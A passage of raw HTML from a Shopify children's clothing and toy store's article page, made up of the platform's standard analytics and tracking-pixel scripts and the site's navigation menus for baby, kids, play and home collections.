logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 10458790,storefrontBaseUrl: "https://www.kodomoboston.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"610238544","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RRDNLDGMCN\\\",\\\"AW-923777507\\\",\\\"GT-TNCZ7SLZ\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RRDNLDGMCN\\\",\\\"AW-923777507\\\/IbUuCN3pv5MbEOPzvrgD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RRDNLDGMCN\\\",\\\"AW-923777507\\\/-oadCOnpv5MbEOPzvrgD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RRDNLDGMCN\\\",\\\"AW-923777507\\\/NlTiCObpv5MbEOPzvrgD\\\",\\\"MC-SM2B3LSMGZ\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RRDNLDGMCN\\\",\\\"AW-923777507\\\/QK3jCNrpv5MbEOPzvrgD\\\",\\\"MC-SM2B3LSMGZ\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RRDNLDGMCN\\\",\\\"AW-923777507\\\/iZn5COPpv5MbEOPzvrgD\\\",\\\"MC-SM2B3LSMGZ\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RRDNLDGMCN\\\",\\\"AW-923777507\\\/73vjCOzpv5MbEOPzvrgD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RRDNLDGMCN\\\",\\\"AW-923777507\\\/rjaNCODpv5MbEOPzvrgD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"244547664","configuration":"{\"pixelCode\":\"CCO9URRC77U95H4HGFNG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"121864272","configuration":"{\"pixel_id\":\"566333207428733\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"kodomo","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"shopkodomo.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kodomoboston.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.kodomoboston.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"10458790","storefrontBaseUrl":"https:\/\/www.kodomoboston.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":555445583952,"requestId":"066d8e3f-07dc-4452-a84a-2bfd4a36bdc7-1769114696"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 10458790,
      theme_id: 83847479376,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kodomoboston.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kodomoboston.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kodomoboston.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":10458790,"isMerchantRequest":null,"themeId":83847479376,"themeCityHash":"2577886111737349071","contentLanguage":"en","currency":"USD","eventMetadataId":"5847a90f-b111-40ff-83b3-4783b7010dd3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":555445583952,"requestId":"066d8e3f-07dc-4452-a84a-2bfd4a36bdc7-1769114696","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kodomoboston.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kodomoboston.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="10458790"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="83847479376"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kodomoboston.com/api/collect"
></script>
</head> 

<body class="template-article">
  <div id="page-wrap">
    <div id="page-wrap-inner">
 
      <div id="page-wrap-content">
          <div class="container">
          <div class="page-header">
            <div class="announcemt">
              <p>
</p>
            </div>
            <div id="qab_placeholder"></div>
            <div id="toolbar" class="toolbar cf">
              <span class="mobile-toolbar">
                <a class="toggle-mob-nav" href="#"><i class="icon-nav"></i></a>
                
              </span>

              
              <span class="toolbar-links">
                <span class="toolbar-social">
                
<ul class="social-links plain">
  
  
  <li><a title="Facebook" class="icon-facebook" target="_blank" href="https://www.facebook.com/kodomoboston"><span>Facebook</span></a></li>
  
  
  
  
  
  
  <li><a title="Instagram" class="icon-instagram" target="_blank" href="https://www.instagram.com/kodomoboston"><span>Instagram</span></a></li>
  
  
  <li><a title="Pinterest" class="icon-pinterest" target="_blank" href="https://www.pinterest.com/kodomobostonstores"><span>Pinterest</span></a></li>
  
  
  
</ul>

              </span>
              </span>
              

              <span class="toolbar-cart">
                
<!--                 <span class="divider">/</span> -->
                <span class="no-btn">
                  <a class="current-cart toggle-cart-summary" href="/cart">
                    <!--0 / $ 0.00--> <i class="icon-cart"></i>
                  </a>
                </span>
              </span>


            </div>

            <div class="logo-nav">
              

              <div class="cf">
              <div class="logo align-center">
                <a href="https://www.kodomoboston.com" title=""><img src="//www.kodomoboston.com/cdn/shop/t/26/assets/logo.png?v=12230175173333270871606112773" alt="" /></a>
              </div>
              </div>

              
              <nav class="main-nav cf desktop align-left" role="navigation">
  <ul>
    
    
    
      
      
      
        



        
      
    
      <li class="nav-item first dropdown drop-norm">
        
        <a class="nav-item-link" href="#">
          featured collections
        </a>
        
        
        
          
        
          
          


          

          <div class="sub-nav count-7">
            
            
            <ul class="sub-nav-list">
  
  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/the-baby-gift-edit" data-img="//www.kodomoboston.com/cdn/shop/products/TDM_7_large.png?v=1675444236">
      baby gift guide
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/birthday-gift-guide" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1307_large.jpg?v=1759520200">
      birthday celebrations
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/everyday-essentials" data-img="//www.kodomoboston.com/cdn/shop/products/Blank800x800-8_21517188-99b0-445c-ba86-63b5853e270d_large.jpg?v=1660238093">
      everyday essentials
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/matching-sets" data-img="//www.kodomoboston.com/cdn/shop/files/a_d972609a-fbaa-4c52-91f5-de2930b975a2_large.jpg?v=1764179203">
      matching sets
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/occasion-dressing" data-img="//www.kodomoboston.com/cdn/shop/files/a_99ffcafd-f32d-49c6-9812-b5cb97519a00_large.jpg?v=1754682186">
      occasion dressing
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/outerwear-edit" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-990_large.jpg?v=1753720969">
      outerwear edit
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/valentines-day" data-img="//www.kodomoboston.com/cdn/shop/products/a_d1613405-71e3-4cb1-99d5-719c5500d02c_large.webp?v=1673040420">
      valentine's day
    </a>

    
  </li>

  
</ul>
          </div>
        
      </li>
    
    
      
      
      
        



        
      
    
      <li class="nav-item">
        
        <a class="nav-item-link" href="/pages/designers">
          brands
        </a>
        
        
      </li>
    
    
      
      
      
        



        
      
    
      <li class="nav-item dropdown drop-norm">
        
        <a class="nav-item-link" href="#">
          baby
        </a>
        
        
        
          
        
          
          


          

          <div class="sub-nav count-10">
            
            
            <ul class="sub-nav-list">
  
  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/the-baby-gift-edit" data-img="//www.kodomoboston.com/cdn/shop/products/TDM_7_large.png?v=1675444236">
      baby gift guide
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/preemie" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-935_large.jpg?v=1753024623">
      preemie
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/babys-onesies" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1205_large.jpg?v=1755614524">
      onesies & playsuits 
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/baby-tops" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800copy21-2025-05-08T154103.851_large.png?v=1746733793">
      tops
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/baby-bottoms" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1359_large.jpg?v=1764180356">
      bottoms
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/baby-dresses" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1232_large.jpg?v=1756138053">
      dresses
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/babys-outerwear" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800copy21-2025-05-10T132309.338_large.png?v=1746897857">
      outerwear
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/baby-shoes" data-img="//www.kodomoboston.com/cdn/shop/files/a_39c50557-26f1-40fd-b02e-b49a29ddf802_large.jpg?v=1755006284">
      shoes
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/baby-swimwear" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800copy22-2025-04-26T122737.983_large.png?v=1745684880">
      swimwear
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="https://www.kodomoboston.com/collections/baby-sale">
      baby sale
    </a>

    
  </li>

  
</ul>
          </div>
        
      </li>
    
    
      
      
      
     	
    	
      
    
      <li class="nav-item dropdown drop-uber">
        
        <a class="nav-item-link" href="#">
          kids
        </a>
        
        
        
		  
          <div class="sub-nav">
            

            
              
              <ul class="sub-nav-list">
  
  <li class="sub-nav-item"><span class="sub-nav-item-title">girls</span></li>
  
  
  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-dresses" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1297_large.jpg?v=1758122480">
      dresses & playsuits 
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-tops-tees" data-img="//www.kodomoboston.com/cdn/shop/files/11000329-45-1MiniRodini_SS26PRE_Highres1_large.jpg?v=1760900230">
      tops
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-bottoms" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800copy21-2025-05-31T143706.085_large.png?v=1748716678">
      bottoms
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-outerwear" data-img="//www.kodomoboston.com/cdn/shop/files/a_2558668f-2751-4060-afc3-8d13edc446f7_large.jpg?v=1754748344">
      outerwear
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-shoes" data-img="//www.kodomoboston.com/cdn/shop/products/boxborainboots_large.png?v=1682106578">
      shoes
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-swimwear" data-img="//www.kodomoboston.com/cdn/shop/files/a_110b30db-fe96-4040-bd96-523e07d4ef33_large.jpg?v=1744413267">
      swimwear 
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-loungewear-1" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800copy21_89_3aa80b2b-d308-4075-bfcf-bdf012769fff_large.png?v=1742505037">
      loungewear
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-sale" data-img="//www.kodomoboston.com/cdn/shop/products/SS22_adulttrackpantspurplehaze_Front_large.jpg?v=1641951655">
      girl sale 
    </a>

    
  </li>

  
</ul>
            
            
              
              <ul class="sub-nav-list">
  
  <li class="sub-nav-item"><span class="sub-nav-item-title">boys</span></li>
  
  
  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/boys-tops" data-img="//www.kodomoboston.com/cdn/shop/files/S26089_154_AQ-1_large.png?v=1766861407">
      tops
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/boys-bottoms" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-972_large.jpg?v=1753207316">
      bottoms 
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/boys-outerwear" data-img="//www.kodomoboston.com/cdn/shop/files/a_77557785-09a7-497c-87e6-43f370cfd154_large.jpg?v=1754411719">
      outerwear
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/shoes" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1129_large.jpg?v=1755007548">
      shoes
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/boys-swimwear" data-img="//www.kodomoboston.com/cdn/shop/files/a_189e5573-1f31-4775-9133-5f21795dfcea_large.jpg?v=1744406837">
      swimwear 
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/girls-loungewear" data-img="//www.kodomoboston.com/cdn/shop/products/bananas1_large.jpg?v=1605290326">
      loungewear
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="https://www.kodomoboston.com/collections/boys-sale">
      boy sale
    </a>

    
  </li>

  
</ul>
            
            
            
              
              <ul class="sub-nav-list">
  
  <li class="sub-nav-item"><span class="sub-nav-item-title">accessories</span></li>
  
  
  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/backpacks" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1020_large.jpg?v=1753973723">
      backpacks & purses 
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/gloves" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-221_large.jpg?v=1721563076">
      gloves
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/hats" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-2023-08-30T140706.512_large.png?v=1693418859">
      hats
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/jewelry" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-769_large.jpg?v=1746011422">
      jewelry & hair accessories 
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/tights-socks" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-794_large.jpg?v=1748526391">
      tights & socks
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/scarves" data-img="//www.kodomoboston.com/cdn/shop/products/Infinity_Scarf_Ivory_3APink_Dot-O_3AS_large.jpg?v=1604170826">
      scarves
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/sunglasses" data-img="//www.kodomoboston.com/cdn/shop/products/6NO9340Q_large.jpg?v=1572388600">
      sunglasses
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/accessories-sale" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1305_large.jpg?v=1758745183">
      accessories sale
    </a>

    
  </li>

  
</ul>
            
                        
          </div>
        
        
      </li>
    
    
      
      
      
        



        
      
    
      <li class="nav-item">
        
        <a class="nav-item-link" href="/collections/tween-shop">
          teen & women
        </a>
        
        
      </li>
    
    
      
      
      
        



        
      
    
      <li class="nav-item dropdown drop-norm">
        
        <a class="nav-item-link" href="/collections/toys">
          play
        </a>
        
        
        
          
        
          
          


          

          <div class="sub-nav count-10">
            
            
            <ul class="sub-nav-list">
  
  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/arts-crafts" data-img="//www.kodomoboston.com/cdn/shop/files/a_1c80019c-e1bd-4fe7-a96e-29d39d410df3_large.jpg?v=1719776606">
      Arts & Crafts
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/baby-toys" data-img="//www.kodomoboston.com/cdn/shop/files/bc1143210a8a6dfca44553def964db5b4315eb40780a848eca65bea3781bbb74_large.jpg?v=1747163956">
      Baby toys
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/block-building" data-img="//www.kodomoboston.com/cdn/shop/products/marbletree_large.jpg?v=1597768793">
      Blocks & Building
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/dolls-plus" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800-1350_large.jpg?v=1763842080">
      Dolls & Plush
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/outdoor" data-img="//www.kodomoboston.com/cdn/shop/files/d56e3aac6be0b6316e4e627eb2ac2f1a4ef4078a3498599a5be910b28aa273a0_large.jpg?v=1767378487">
      Outdoor
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/pretend-play" data-img="//www.kodomoboston.com/cdn/shop/files/a_58a631a6-f0a2-4d86-bbf0-98c224961285_large.jpg?v=1699997013">
      Pretend Play
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/puzzles-games" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800copy47-80_large.jpg?v=1761595611">
      Puzzles & Games
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/books-1" data-img="//www.kodomoboston.com/cdn/shop/files/f88a8c36771039a4ab5b818a54905fe7ada17a49291849a3a25e8fee92d3f31a_large.jpg?v=1757267127">
      Reading & Writing
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/science-steam" data-img="//www.kodomoboston.com/cdn/shop/files/littlelarchpotionplay_2_large.png?v=1714592374">
      STEM
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/vehicles" data-img="//www.kodomoboston.com/cdn/shop/products/candylab_a7e3ebc6-48b1-4e29-b627-ddf87451a52f_large.png?v=1651683131">
      Vehicles
    </a>

    
  </li>

  
</ul>
          </div>
        
      </li>
    
    
      
      
      
        



        
      
    
      <li class="nav-item dropdown drop-norm">
        
        <a class="nav-item-link" href="/collections/home-1">
          home
        </a>
        
        
        
          
        
          
          


          

          <div class="sub-nav count-7">
            
            
            <ul class="sub-nav-list">
  
  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/bath" data-img="//www.kodomoboston.com/cdn/shop/files/6298f1bc3ab720af4d0f0e491ee4d33da8c60f80965843edb6f878d1505833c9_large.jpg?v=1767377586">
      bath
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/bedding-cushions" data-img="//www.kodomoboston.com/cdn/shop/files/6d40b54c0fa334a8859e42965168d80c99b3968df8133a1318ecfc5360f2633f_large.jpg?v=1762786370">
      bedding & cushion
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/decor" data-img="//www.kodomoboston.com/cdn/shop/files/1565051038_large.jpg?v=1761573273">
      decor
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/furniture" data-img="//www.kodomoboston.com/cdn/shop/products/toy-chest-on-wheels_large.jpg?v=1603398467">
      furniture
    </a>

    
  </li>

  

  
  




  <li class="sub-nav-item">
    <a class="sub-nav-item-link" href="/collections/lighting" data-img="//www.kodomoboston.com/cdn/shop/files/Blank800x800copy47-3_large.jpg?v=1759874045">
      lighting
    </a>

    
  </li>

  

  
  




